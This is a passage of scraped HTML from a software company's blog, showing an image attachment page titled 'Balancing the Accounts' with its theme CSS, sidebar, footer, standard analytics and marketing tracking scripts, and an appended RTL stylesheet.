.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2499 attachmentid-2499 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">December 4, 2017</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Balancing the Accounts</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts-300x200.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts-525x350.jpg 525w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts-102x68.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/" rel="prev">Top 10 eCommerce challenges that a comprehensive ERP can easily solve and help the business save $500,000 in operational cost</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Ftop-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost%2Fbalancing-the-accounts%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696fc14b5cd00" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2499" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696fc14b5cd00" value="885a97ab1d" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696fc14b5cd00" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696fc14b5cd00" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3
body_size: -12
content:
/*
Theme Name: WpF Authority
Description: Adds support for languages written in a Right To Left (RTL) direction.
It's easy, just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

See http://codex.wordpress.org/Right_to_Left_Language_Support

*/


/**


body {
	direction: rtl;
	unicode-bidi: embed;
}

 */